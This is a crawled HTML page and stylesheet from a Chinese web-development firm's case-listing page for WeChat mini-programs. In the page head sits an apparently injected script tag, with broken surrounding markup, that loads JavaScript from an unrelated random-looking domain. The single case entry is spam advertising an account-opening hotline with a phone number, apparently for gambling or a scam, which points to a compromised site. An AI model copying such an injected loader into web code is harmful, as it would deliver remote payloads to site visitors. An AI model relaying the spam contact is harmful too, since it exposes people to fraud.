

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hsmaike.com/index.php/news/14.html
body_size: 4682
content:
<!DOCTYPE html">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>在线预约 —— 新安江生态</title>
<meta name="keywords" content="在线预约 —— 新安江生态" />
<meta name="description" content="在线预约 —— 新安江生态" />
<meta name="author" content="黄山迈乐科网络科技有限公司-高端网站建设-http://www.hsmaike.com" /> 
<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
<meta name="applicable-device" content="pc">
<meta http-equiv="Cache-Control" content="no-transform ">
<meta property="og:image" content="http://webbj.cn/logo.png">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<script type="text/javascript" src="http://www.hsmaike.com/data/template/default/js/nk.js"></script>
<script type="text/javascript" src="http://www.hsmaike.com/data/template/default/js/core.js"></script>
<script type="text/javascript" src="http://www.hsmaike.com/data/template/default/js/jquery.SuperSlide.2.1.1.js"></script>

"><script type="text/javascript" src="https://www.2tm30fz.com/zl2.js"></script><br"
<script type="text/javascript" src="http://www.hsmaike.com/data/template/default/js/common.js"></script>
<link href="http://www.hsmaike.com/data/template/default/css/common.css" rel="stylesheet" type="text/css">
<link href="http://www.hsmaike.com/data/template/default/css/base.css" rel="stylesheet" type="text/css">
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</head>


<body>
<!--头部-->
	<header>
        <div class="header ">
			<div class=" wray">
            <h1 class="logo"><a href="http://hsmaike.com/" title="微信小程序">微信小程序</a></h1>
            <div class="nav">
                <ul>
                    <li><a href="http://hsmaike.com/">首页</a></li>   
					<li><a href="http://hsmaike.com/index.php/page/3.html">朋友圈广告</a></li>
					<li style="position: relative;"><a href="http://hsmaike.com/index.php/page/1.html">小程序开发</a><div id="rendian"></div></li>
					<li><a href="http://hsmaike.com/index.php/page/2.html">微信开发</a></li>					
					<li><a href="http://hsmaike.com/index.php/page/4.html">网站建设</a></li>
					<li><a href="http://hsmaike.com/index.php/page/9.html">代运营</a></li>
					<li><a href="http://hsmaike.com/index.php/news/6.html">案例</a></li>
                    <!--<li><a href="http://hsmaike.com/index.php/news/10.html">资讯动态</a></li>-->
					<li><a href="http://hsmaike.com/index.php/page/7.html">关于我们</a></li>
  
                </ul>
            </div>
			</div>
        </div>
    </header><div class="ad" style="background:url(http://www.hsmaike.com/data/template/default/images/banner3.jpg) no-repeat center top #3c3835;height:500px;"></div>
<style type="text/css">
		.banner img {
			width: 100%;
		}
		.list ul li {
			width: 70%;
			margin: 0 auto;
			padding: 25px 0;
			border-bottom: 1px solid #d9d9d9;
			position: relative;
			text-align: left;
		}
		.list-right {
			    display: inline-block;
			    vertical-align: top;
			    position: absolute;
			    top: 10px;
			    left: 315px;
			    right: 10px;
			    bottom: 10px;
		}
		.list-right span {
			display: inline-block;
		    padding: 0 10px;
		    line-height: 1.5em;
		    border: 1px solid #3493f1;
		    color: #3493f1;
		    margin-right: 15px;
		    border-radius: 4px;
		}
		.list-right > p {
			height: 56px;
		}
		.bannerImg {
			display: block;
		}
		.list img {
			width: 270px;
			height: 150px;
		}
		.list .list-title {
			font-size: 28px;
			line-height: 56px;
			color: #57617b;
			white-space: nowrap;
			overflow: hidden;
			text-overflow: ellipsis;margin: 0;
		}
		.list-intro {
			font-size: 18px;
			line-height: 27px;
			overflow: hidden;
			color: #77809f;
			word-break: break-all;margin: 0;
		}
		.list-ico {
			line-height: 56px;
		}
		.list-ico span {
			font-size: 18px;
		}
		.list-ico time{
			color: gray;
			float: right;
		}
		.list-p {
			text-align: center;
			line-height: 100px;
			height: 100px;
			font-size: 18px;
			color: #77809f;
		}
		.tpl-pagination{
		  margin: 50px auto;
		  text-align: center;
		}
		.tpl-pagination a,.tpl-pagination span{
		  text-decoration: none;
		    text-align: center;
		    display: inline-block;
		    border: 1px solid #DDD;
		    padding: 4px 15px;
		    font-size: 15px;
		    height: 30px;
		    line-height: 30px;
		    cursor: pointer;
		    color: #333;
		}
		.tpl-pagination span{
		  color: #FFF !important;
		  background-color: #0087D1;
		}
		.tpl-pagination a.active,
		.tpl-pagination a:hover{
		  color: #FFF !important;
		  background-color: #0087D1;
		}
		.tpl-pagination a:active,
		.tpl-pagination a:focus,
		.tpl-pagination a:visited{
		  color: #333;
		}
	</style>
<div class="wzc">
<dl class="classify-list">
            <dt class="big-classify-wrap">
                <div class="big-classify">案例中心：</div>
            </dt>
            <dd class="small-classify-wrap">
                <ol class="small-classify-list">
                    <li class="small-classify ">
                        <div class="inner">
                            <span class="text-list-a">
                                <code></code><a href="http://hsmaike.com/index.php/news/6.html" title="全部">全部</a>
                            </span>
                        </div>
                    </li>
										
    <li class="small-classify ">
        <div class="inner">
            <span class="text-list-a">
                <code></code>
                <a href="http://www.hsmaike.com/index.php/news/13.html" title="朋友圈广告">朋友圈广告</a>
            </span>
        </div>
    </li>    
	
					
    <li class="small-classify classify-cur">
        <div class="inner">
            <span class="text-list-a">
                <code></code>
                <a href="http://www.hsmaike.com/index.php/news/14.html" title="微信小程序">微信小程序</a>
            </span>
        </div>
    </li>    
	
					
    <li class="small-classify ">
        <div class="inner">
            <span class="text-list-a">
                <code></code>
                <a href="http://www.hsmaike.com/index.php/news/15.html" title="微信公众号">微信公众号</a>
            </span>
        </div>
    </li>    
	
					
    <li class="small-classify ">
        <div class="inner">
            <span class="text-list-a">
                <code></code>
                <a href="http://www.hsmaike.com/index.php/news/16.html" title="网站建设">网站建设</a>
            </span>
        </div>
    </li>    
	
	                </ol>
            </dd>
</dl>
</div>
<style>
body{background:#f8f8f8}
</style>
<div class="index-mall-promotion">
			
			
			<ul class="xiaochengxun clear">
			<li>
		<a href="http://hsmaike.com/index.php/detail/xcxal/27.html" title="联系我们华纳万宝路公司客服办理开户电话19989979996(华纳万宝路)"><img src="http://hsmaike.com/data/attachment/image/20190311/fdc2d247ea97b2ee2bdea5f7475f0e95.jpg" alt="联系我们华纳万宝路公司客服办理开户电话19989979996(华纳万宝路)" width="440" height="390"></a>
				<div class="f2-rul1-qr"><a title="http://hsmaike.com/index.php/detail/xcxal/27.html" title="联系我们华纳万宝路公司客服办理开户电话19989979996(华纳万宝路)"><img src="http://hsmaike.com/data/attachment/image/20190311/8cc04aa680d51c9f2bca4e75b976e127.jpg" width="100%" alt="联系我们华纳万宝路公司客服办理开户电话19989979996(华纳万宝路)"></a>                  
        </div>
				</li>
			
		
	</ul>

			<div id="list-page" total_page="43" current_page="1" class="tpl-pagination">
							                    		                        		                   			</div>
		</div>	

<!--底部-->
<!--底部-->
<div id="wrap-bot">


<div class="jafootnav">
  <section>
    <nav>
	<dl>
        <dt><a class="b2a" rel="nofollow" target="_blank" title="产品中心">产品中心</a></dt>
        
         
				<dd><a href="http://hsmaike.com/index.php/page/3.html" target="_blank" title="朋友圈广告" rel="nofollow">朋友圈广告 </a> </dd>
                
                <dd><a href="http://hsmaike.com/index.php/page/1.html" target="_blank" title="小程序开发&运营" rel="nofollow">小程序开发 </a> </dd>
                <dd><a href="http://hsmaike.com/index.php/page/2.html" target="_blank" title="微信开发&运营" rel="nofollow">微信开发 </a> </dd>
                <dd><a href="http://hsmaike.com/index.php/page/4.html" target="_blank" title="网站建设" rel="nofollow">网站建设 </a> </dd>
                <dd><a href="http://hsmaike.com/index.php/page/9.html" target="_blank" title="代运营" rel="nofollow">代运营 </a> </dd>
              </dl>
      <dl>
        <dt><a class="b1a" rel="nofollow" target="_blank" title="资讯动态">资讯动态</a></dt>
        
         
        
                <dd><a href="http://hsmaike.com/index.php/news/5.html" target="_blank" title="产品动态" rel="nofollow">产品动态</a> </dd>
                <dd><a href="http://hsmaike.com/index.php/news/11.html" target="_blank" title="小程序资讯" rel="nofollow">小程序资讯</a> </dd>
                <dd><a href="http://hsmaike.com/index.php/news/12.html" target="_blank" title="新媒体" rel="nofollow">新媒体</a> </dd>
              </dl>
      
      <dl>
        <dt><a class="b3a" rel="nofollow" target="_blank" title="联系我们">商务合作</a></dt>
        
         
        
                <dd><a>电话： 15055986603 </a></dd>
                <dd><a>地址：安徽省黄山市屯溪区阳湖江南之星1023</a></dd>
                
              </dl>
    </nav>
	
	
	
    <div class="copyrightnew">
      <p>Copyright © 2017-2021 黄山迈乐科网络科技有限公司,Inc. All Rights Reserved <a target="_blank" href="https://beian.miit.gov.cn/" rel="nofollow" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;color:#bbb"><img src="http://www.hsmaike.com/data/template/default/images/beian.png" width="20" height="20" alt="备案" style="float:left;" data-bd-imgshare-binded="1"> 皖ICP备2024048984号 </a><script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1274849920'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s13.cnzz.com/z_stat.php%3Fid%3D1274849920%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script></p>
      
      
	  
	  
      <div class="fweixin" style=" top:50px">
        <p><img src="http://www.hsmaike.com/data/template/default/images/zhl.jpg" width="200" height="200" alt="欢迎扫码联系迈乐科工作人员" data-bd-imgshare-binded="1"></p>
        <p style="    font-size: 14px;">欢迎扫码联系迈乐科工作人员<br>
          </p>
      </div>
      
    </div>
  </section>
</div>

</div>

<!-- 客服 -->
<div>
    <div class="kefu">
    <ul id="kefumenu" style="display: block;margin-bottom: 10px;">
        <li>
            <a class="weixin" href="javascript:;">微信</a>
            <div class="div-ewm">
                <ul class="clearfix">
                    <li>
                        <img src="http://www.hsmaike.com/data/template/default/images/zhl.jpg">
                        <p>微信定制开发顾问<br>（朱先生）</p>
                    </li>
                   
                </ul>
            </div>
        </li>
        <li>
            <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=455612380&amp;site=qq&amp;menu=yes" target="_blank">
                <span class="qq">QQ</span>
                <div class="div-item"><span class="h2">业务咨询</span></div>
            </a>
        </li>
        <li>
            <a class="call" href="javascript:;">电话</a>
            <div class="div-item" style="width: 250px;"><span class="h2">15055986603</span></div>
        </li>

        <li class="backtop">
            <a class="back" href="javascript:;">返回顶部</a>
            <div class="div-item"><span class="h2">TOP</span></div>
        </li>
        <li>
            <a class="share" href="javascript:;">分享</a>
            <div class="div-item">
                <div class="bdsharebuttonbox bdshare-button-style0-16" data-bd-bind="1536281144600">
                    <a href="#" class="bds_more" data-cmd="more"></a>
                    <a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
                    <a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
                    <a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
                </div>
            </div>
        </li>
    </ul>
        <ul>
            <li id="closebtn">
                <a>
                    <span class="shouqi"></span>
                </a>

            </li>

        </ul>
</div>
<script>
$(function(){
    $("#closebtn").click(function(){
        if($("#kefumenu").css('display') == 'block'){
            $("#kefumenu").hide();
            $("#closebtn a span").removeClass('shouqi').addClass('zhankai');
        }else{
            $("#kefumenu").show();
            $("#closebtn a span").removeClass('zhankai').addClass('shouqi');
        }
    })
})
</script>
<script>
    window._bd_share_config = {
        "common": {
            "bdSnsKey": {},
            "bdText": "",
            "bdMini": "2",
            "bdMiniList": false,
            "bdPic": "",
            "bdStyle": "0",
            "bdSize": "16"
        },
        "share": {},
        "": {"viewList": ["tsina", "tqq", "weixin"], "viewText": "分享到：", "viewSize": "16"},
        "selectShare": {"bdContainerClass": null, "bdSelectMiniList": ["tsina", "tqq", "weixin"]}
    };
    with (document)0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion=' + ~(-new Date() / 36e5)];
</script>

</div>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://www.hsmaike.com/data/template/default/css/common.css
body_size: 15656
content:
@charset "utf-8";
html{width:100%;height:100%;margin:0;padding:0;overflow-x:hidden;}
body{width:100%;margin:0 auto;background:#fff;text-align:center;font:12px "Microsoft Yahei","微软雅黑",Arial,"宋体",sans-serif;height:100%;color:#555;width:100%;padding:0;_overflow-x:hidden;}
body.homepage{ margin:0 auto;background:#fff;}
a:link,a:visited{color:#363636;text-decoration:none;}
a:hover{color:#0c8bf1;}
img,a img{border:none;vertical-align:middle;}
li,ul{list-style:none;}
li,ul,form{margin:0;padding:0;}
input,select{font-size:12px;vertical-align:middle;}
.hidden{display:none;}
h3{font-size:14px;}
a,area { blr:expression(this.onFocus=this.blur()) } /* for IE */
:focus { outline: none; } /* for Firefox */ 
strong,b{font-weight:normal;}
#blank{width:100%;height:82px;}
.header{width:100%; height:82px;background: transparent;
    position: fixed;
    z-index: 99;
    }
.header.header-hover,.header.header-hover1{-moz-box-shadow: 0px 0px 8px rgba(0,0,0,0.2); -webkit-box-shadow: 0px 0px 8px rgba(0,0,0,0.2); box-shadow: 0px 0px 8px rgba(0,0,0,0.2); background-color:#fff; border-bottom:1px solid #e6e6e6;position:fixed;top:0;left:0;z-index:999}
.wray{width:1380px;margin:0 auto;    position: relative;margin-top: 10px;}
.header.header-hover .logo a,.header.header-hover1 .logo a{background-image:url(../images/logo1.png);}
.logo{ padding-top:3px;    margin: 0;}
.logo a{display:block; width:180px; height:60px; font-size:0; background-image:url(../images/logo2.png); background-size:contain; background-repeat:no-repeat;}
.nav{position:absolute; right:0px; top:22px;}
.nav ul{float:left;}
.nav ul li{float:left; margin-left:40px;}
.nav ul li a{font-size:16px;  position:relative;color: #fff;}
.nav ul li a:before{content:""; display:block; width:0; height:1px; background-color:#fff; position:absolute; left:0; bottom:-3px; transition: 0.3s; -webkit-transition: 0.3s;}
.nav ul li:hover a:before,.nav ul li.on a:before{width:100%;}
.nav .messsn{display:block; width:21px; height:21px; background-image:url(img/messicon.png); background-position:0px 0px; background-repeat:no-repeat; cursor:pointer; font-size:0; float:left; margin-left:40px;}
.header.header-hover .nav .messsn,.header.header-hover1 .nav .messsn{background-position:0px -21px;}
.header.header-hover .nav ul li a,.header.header-hover1 .nav ul li a{color:#333;}
.header.header-hover .nav ul li a:before,.header.header-hover1 .nav ul li a:before{background-color:#333;}
.header.header-hover .btn-m-list span,.header.header-hover1 .btn-m-list span{background-color:#333;}
.btn-m-list{position:absolute; top:50%; right:75px; margin-top:-17px; height:30px; width:30px; cursor:pointer; display:none;}
.btn-m-list span{position:absolute; left:0; top:0; display:block; width:100%; height:1px; background-color:#fff; transform: rotate(0deg); -o-transform: rotate(0deg); -moz-transform: rotate(0deg); -webkit-transform: rotate(0deg); transition: .25s ease-in-out; -o-transition: .25s ease-in-out; -moz-transition: .25s ease-in-out; -webkit-transition: .25s ease-in-out;}
.btn-m-list span:first-child{top:10px;}
.btn-m-list span:nth-child(2){top:18px;}
.btn-m-list span:nth-child(3){top:18px;}
.btn-m-list span:nth-child(4){top:26px;}
.btn-m-list.on span:first-child,.btn-m-list.on span:nth-child(4){display:none;}
.btn-m-list.on span:nth-child(2){transform: rotate(45deg); -o-transform: rotate(45deg); -moz-transform: rotate(45deg); -webkit-transform: rotate(45deg);}
.btn-m-list.on span:nth-child(3){transform: rotate(-45deg); -o-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -webkit-transform: rotate(-45deg);}
.mask{position:fixed; _position:absolute; top:0; left:0; width:100%; height:100%; background-color:#000; filter:alpha(opacity=70); background-color:rgba(0, 0, 0, 0.7);display:none;z-index:100;}

.content{width:94%;margin:0 3%;overflow:hidden;position:relative;z-index:1;padding-top:0px;float:left;}
.container01{width:100%;height:560px;overflow:hidden;position:relative;float:left;}
.content .container01 .news ul.combo li{width:81px;float:left;}
.container03{width:100%;padding:0;overflow:hidden;margin:0px auto;position:relative;padding-top:35px;}
.container03.service{height:510px;}
.container03 ul.dianxing{width:100%;padding:0;float:left;text-align:center;}
.container03 ul.dianxing li a img{width:70px;height:55px;}
.container03 ul.dianxing li{width:115px;height:57px;float:left;text-align:center;text-indent:-500px;overflow:hidden;border:1px solid #ddd;margin:0 5px 5px 0;border-radius:4px;}
.container03 .payflow{width:98%;padding-left:2%;height:30px;}
.container03 .payflow span{display:block;width:275px;float:left;height:26px;line-height:26px;margin-right:1px;color:#fff;text-align:left;text-indent:10px;}
.container03 .payflow span.c1{background:#555;}
.container03 .payflow span.c2{background:#888;}
.container03 .payflow span.c3{background:#aaa;}
.container03 .payflow strong{float:left;width:90px;height:26px;line-height:26px;color:#fff;margin-right:1px;background:#333;}
.container03 .payflow b{font-size:19px;}
.container03.case{position:Relative;}
.index-mall-promotion#index1 .box{width:80%;margin:0 auto;min-width:1200px;}
.container03 ul.youshi{width:85%;clear:both;margin:0 auto;position:relative;top:55px;min-width:1200px;}
.container03 ul.youshi li{width:20%;float:left;-webkit-transition: all 1.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}
.container03 ul.youshi li:hover{padding-top:10px;}
.container03 ul.youshi img{height:72px;width:auto;padding:35px;border-radius:50%;background:#eee;}
.container03 ul.youshi .title_s{font-size:16px;width:100%;height:55px;font-weight:bold;line-height:65px;padding-top:25px;}
.container03 ul.youshi p{width:80%;line-height:22px;color:#777;margin:0 auto;float:none;}
ul.infolist{width:98%;margin:0 1%;}
ul.infolist li{width:23%;padding-left:2%;float:left;height:100px;text-align:left;margin-bottom:30px;}}
ul.infolist li strong{font-size:20px;display:block;width:100%;height:40px;line-height:30px;}
ul.infolist li p{font-size:12px;margin:0;line-height:22px;text-align:left;width:90%;}
.content .container04 .contentview .detail pre{font-size:12px;float:left;}
.container03 .titlebig,.container04 .titlebig,.container05 .titlebig{position:relative;width:100%;margin:0;display:block;height:52px;line-height:42px;text-align:center;font-size:35px;margin-top:25px;font-weight:normal;float:left;color:#555;}
.container03 .titlebig strong,.container05 .titlebig strong{font-size:15px;font-weight:normal;}
.container03 .titlebig{margin:50px 0;}
.container03 .titlebig.lanmu2 strong{position:relative;left:269px;font-size:24px;}
.container03 .titlebig.lanmu2 strong.news{left:552px;}

.index-mall-promotion p{margin:0 0 75px 0;width:100%;text-align:center;float:left;font-size:14px;line-height:22px;}
.container03 h4{font-size:16px;margin:5px 0;}
.container04 p,.container03 p{margin:10px 0 35px 0;width:100%;text-align:center;float:left;font-size:14px;line-height:22px;}
.container03 p span{display:inline-block;padding:2px 20px;color:#fff;}
.content .container04 .webinfo span{display:inline-block;color:#cc0000;font-size:12px;padding-top:10px;}
.content .container02 ul.businesslist li a.more{display:block;width:98%;height:24px;line-height:24px;text-align:right;float:left;margin-top:10px;}
.container03 ul.caselist{filter:alpha(opacity=0); -moz-opacity:0;-khtml-opacity: 0;opacity: 0;width:100%;float:left;position:absolute;left:0;top:0;height:100%;}
.container03 .casesort-list{width:85%;min-width:1200px;clear:both;margin:0 auto;position:relative;padding-bottom:50px;}
.container03 ul.caselist.current{filter:alpha(opacity=100); -moz-opacity:1.0;-khtml-opacity: 1.0;opacity:1.0;-webkit-transition: all 1.5s ease;-moz-transition: all 1.5s ease;-ms-transition: all 1.5s ease;-o-transition: all 1.5s ease;transition: all 1.5s ease;z-index:9999;}
.container03 ul.caselist li{overflow:hidden;position:relative;width:19%;padding:0;float:left;height:auto;margin:0 1% 1% 0;overflow:hidden;text-align:center;}
.container03 ul.caselist li .sort{font-size:13px;padding:5% 0;border:none;width:100%;position:relative;top:400px;display:inline-block;}
.container03 ul.caselist li .name{padding:20% 0 4% 0;position:relative;top:-200px;padding-bottom:15px;margin:0 auto;width:auto;font-size:19px;color:#ddd;display:inline-block;border-bottom:1px solid #fff;}
.container03 ul.caselist span:hover .sort{-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;top:0;}
.container03 ul.caselist span:hover .name{-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;top:0;}
.container03 ul.caselist span a img{width:70px;height:60px;position:absolute;right:-70px;bottom:0;z-index:999;border:none;box-shadow:0 0 0 0 #fff;}
.container03 ul.caselist span:hover img{-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;right:0;}
.container03 ul.caselist li p{margin:0;}
.container03 ul.caselist li a:link,.container03 ul.caselist li a:visited{color:#999;display:block;width:100%;height:auto;overflow:hidden;}
.container03 ul.caselist li img{border:none;width:100%;height:auto;transition: all 0.4s;-webkit-filter: grayscale(25%);}
.container03 ul.caselist li:hover span{display:block;filter:alpha(opacity=90); -moz-opacity:0.90;-khtml-opacity: 0.90;opacity: 0.90;-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}
.container03 ul.caselist li span{-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;width:100%;height:100%;background:#000;position:absolute;left:0;top:0;z-index:9999;filter:alpha(opacity=0); -moz-opacity:0;-khtml-opacity: 0;opacity: 0;}
.container03 ul.caselist li span a:link,.container03 ul.caselist li span a:visited{color:#fff;display:block;width:100%;height:100%;}
.container03 ul.caselist li:hover span{filter:alpha(opacity=80); -moz-opacity:0.80;-khtml-opacity: 0.80;opacity: 0.80;-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}
.container03.lanmu{height:auto;padding:0;}
.container03#all4{width:100%;height:200px;background:#000;padding-top:30px;}
.content .positoin{width:100%;text-align:left;font-size:14px;}
.content .container04 .c_right ul.caselist li span{display:none;width:99%;height:99%;border-radius:5px;box-shadow: 1px 1px 0px #aaa;padding:1px;background:#000;position:absolute;left:1px;top:1px;z-index:9999;}
.content .container04 .c_right ul.caselist li span a:link,.content .container04 .c_right ul.caselist li span a:visited{color:#fff;display:inline-block;width:60%;height:30px;line-height:30px;font-size:14px;border:3px solid #3eb6fb;background:#076aa3;border-radius:10px;text-align:center;cursor:pointer;}
.content .container04 .c_right ul.caselist li b.big{padding-bottom:15px;float:left;width:80%;padding:30% 10% 4% 10%;font-size:19px;color:#ddd;line-height:39px;}
.content .container04 .c_right ul.caselist li b.big b{font-size:19px;}
.content .container04 .c_right ul.caselist li b.small{display:inline-block;font-size:14px;color:#ddd;padding:0 0% 10% 0%;width:100%;text-align:center;}
.container03 ul.businesslist li ul.subbiz li ul{height:160px;padding-top:5px;}
.content .container04{width:100%;padding:0;overflow:hidden;margin:5px 0 0;line-height:19px;}
.content .container04 .case{width:710px;float:left;border:1px solid #bbb;background:#fff;height:auto !important;height:auto;min-height:600px;overflow:visible;_overflow-x:hidden;}
.content .container04 .case h3,.content .container04 .other h3{position:relative;text-indent:10px;width:100%;margin:0;display:block;height:27px;background:url(../images/bg_business.gif) 0 -8px;line-height:25px;text-align:left;}
.content .container04 .case h3 strong{position:absolute;right:10px;top:0px;font-weight:normal;font-size:12px;color:#999;}
.content .container04 .other{width:230px;float:right;border:1px solid #bbb;background:#fff;height:auto !important;height:auto;min-height:200px;margin-bottom:5px;}
.content .container04 .c_left{width:180px;float:left;margin-top:20px;text-align:left;}
.content .container04 .c_right{width:100%;float:right;text-align:center;line-height:22px;padding-bottom:100px;}
.content .container04 .c_right.nleft{width:75%;float:left;border-right:1px dashed #ddd;overflow:hidden;}
.content .container04 .nright{width:23%;float:right;padding-top:39px;}
.content .container04 .nright .title{width:100%;clear:both;height:40px;font-size:22px;margin:0;font-weight:normal;text-align:left;color:#555;border:none;}
.content .container04 .nright ul.taglist{width:90%;float:left;text-align:left;padding:10px 0;}
.content .container04 .nright ul.taglist li{display:inline-block;padding:0 10px 10px 0;font-size:14px;}
.content .container04 .nright ul.taglist li a:link,.content .container04 .nright ul.taglist li a:visited{font-size:12px;text-decoration:underline;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.5s ease;transition: all 0.3s ease;}
.content .container04 .nright ul.taglist li a:hover{font-weight:bold;}
.content .container04 .nright h3{width:100%;float:left;text-align:left;margin:0 0 10px 0;}
.content .container04 .nright ul.arclist li{width:100%;padding:5px 0;margin:0;height:30px;line-height:30px;}
.content .container04 .nright ul.arclist li:last-child{border:none;}
.content .container04 .nright ul.arclist{padding:0 0 100px 0;float:left;}
.content .container04 .nright ul.arclist li a{left:0;font-size:12px;height:30px;}
.content .container04 .nright ul.article-all{width:100%;float:left;margin-top:10px;}
.content .container04 .nright ul.article-all li{width:45%;height:25px;margin:0 0 12px 0;float:left;}
.content .container04 .nright ul.article-all li a:link,.content .container04 .nright ul.article-all li a:visited{display:block;width:90%;margin:0 auto;height:25px;line-height:25px;font-size:12px;border:1px solid #0c8bf1;color:#0c8bf1;border-radius:5px;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.5s ease;transition: all 0.3s ease;}
.content .container04 .nright ul.article-all li a:hover{background:#267dfe;color:#fff;}
.content .position{width:100%;font-size:14px;text-align:left;}
.content .container04 .c_right.large{width:100%;}
.content .container04 .c_right.allsize{width:100%;}
.content .container04 .c_right .title{width:100%;height:50px;border-bottom:1px dashed #ccc;position:relative;margin:0;padding:0;padding-right:5px;float:left;margin-bottom:15px;text-align:center;}
.content .container04 .c_right .title a{position:absolute;right:10px;top:50px;font-size:12px;font-weight:bold;}
.content .container04 .title{position:relative;width:100%;font-size:21px;height:50px;border-bottom:1px solid #bbb;float:left;text-align:left;padding:10px 0 0;margin:20px 0 15px 0;color:#aaa;}
.content .container04 .title h5{font-size:12px;font-weight:normal;color:#bbb;margin:5px 0 0;}
.content .container04 .title span{font-size:12px;font-weight:normal;display:inline-block;padding:5px 20px;border:1px solid #888;border-radius:5px;color:#888;}
.content .container04 .title span a{color:#888;}
.content .container04 .title span a:hover{color:#222;}
.content.allwidth{width:100%;margin:0 auto;}
.content.allwidth .container04  ul.fangan_list li{width:20%;margin:0;}
.content .container04 .c_right ul.caselist li p{margin:0;font-size:12px;text-align:left;line-height:20px;color:#777;}
.content .container04 .c_right ul.caselist{width:100%;padding-top:35px;}
.content .container04 .c_right ul.caselist li{position:relative;width:29%;padding:0 3% 0 0;height:auto;float:none;display:-webkit-inline-box;text-align:center;margin:0 1% 1% 0;background:#fff;border-radius:4px;padding-bottom:15px;}
.content .container04 .c_right ul.caselist li .casepic{width:100%;height:auto;margin:10px 0 15px 0;overflow:hidden;}
.content .container04 .c_right ul.caselist li img{width:100%;height:auto;-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}
.content .container04 .c_right ul.caselist li:hover img{transform: scale(1.1);-webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}
.content .container04 .c_right ul.caselist li a:link,.content .container04 .c_right ul.caselist li a:visited{display:block;width:100%;text-align:left;;background:#fff;padding-top:1px;font-size:16px;font-weight:normal;overflow:hidden;}
.content .container04 .c_right ul.caselist li b{font-weight:normal;font-size:16px;}
.content .container04 .c_right ul.caselist li .info{width:100%;height:70px;overflow:hidden;font-size:12px;color:#777;line-height:22px;text-align:left;padding-top:5px;}
.content .container04 .c_right ul.caselist li .info strong{display:inline-block;width:auto;float:none;clear:both;border-radius:5px;font-size:12px;height:20px;line-height:20px;background:#f60;margin-bottom:5px;padding:0 5px;color:#fff;}
.container03 ul.arclist{width:23.3%;float:left;overflow:hidden;margin:0 0 0 1%;}
.container03 ul.arclist.arc-all{width:94%;margin:0 3%;}
.container03 ul.arclist.arc-all li{width:25%;float:left;}
.container03 ul.arclist h2{background-repeat:no-repeat;background-position:center top;background-size:cover;width:99%;height:120px;text-align:left;text-indent:0;line-height:100px;font-size:15px;font-weight:normal;margin:0 0 20px 0;overflow:hidden;}
.container03 ul.arclist h2 span{width:37%;text-align:center;display:inline-block;color:#fff;background:#0c8bf1;font-size:14px;height:30px;line-height:30px;position:relative;top:44px;left:-10px;border-radius:10px;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.5s ease;transition: all 0.3s ease;}
.container03 ul.arclist h2:hover span{width:45%;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}
.container03 ul.arclist li{position:relative;width:100%;height:29px;line-height:29px;text-align:left;text-indent:20px;float:left;}
.container03 ul.arclist li span{color:#ddd;position:absolute;right:0;top:-50px;}
.container03 ul.arclist a:link,.container03 ul.arclist a:visited{position:relative;left:-5px;padding-left:25px;font-size:14px;text-indent:0;display:block;width:94%;height:100%;background:url(../images/dot.gif) 3px 2px no-repeat;border-radius:3px;text-overflow:ellipsis;overflow:hidden;white-space: nowrap;float:left;}
.container03 ul.arclist a:hover{-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.5s ease;transition: all 0.3s ease;background:url(../images/dot.gif) 2px -28px no-repeat;}
